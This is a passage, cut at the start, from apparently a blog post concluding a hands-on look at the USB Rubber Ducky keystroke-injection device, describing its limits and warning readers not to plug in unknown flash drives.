type. The operating systems, or programs, cannot catch up with ducky so adding delays was needed for it to execute what I intended.
The Conclusion
The Rubber Ducky is only capable of typing commands in either Windows or Linux and that is about it. It is essentially a dumb computer hardcoded to run the ‘inject.bin’ binary to execute keyboard commands as fast as possible. It cannot act as a rogue access point or as a storage system. It does however test the security awareness of people. When you find a flash drive lying around somewhere, do not automatically think it might be safe to plug it into your system. Chances are, it might be dropping malware into your system or it could be a USBKiller frying your system from the inside.